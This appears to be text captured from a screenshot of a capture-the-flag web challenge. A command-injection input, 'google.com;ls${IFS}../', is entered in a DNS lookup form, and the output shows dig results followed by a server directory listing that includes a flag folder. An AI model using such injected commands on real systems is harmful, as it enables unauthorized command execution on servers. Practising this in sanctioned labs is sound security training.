 dig-host-2-web.hack.fe-ctf.dk/html/dig_host_level2.php
Host: google.com;ls${IFS}../
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 50882
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 300 IN A 142.251.209.14
;; Query time: 4 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 16:06:02 UTC 2022
;; MSG SIZE rcvd: 55
cache
flag
html
include
index.html
smarty
smarty-3.1.29
templates
templates_c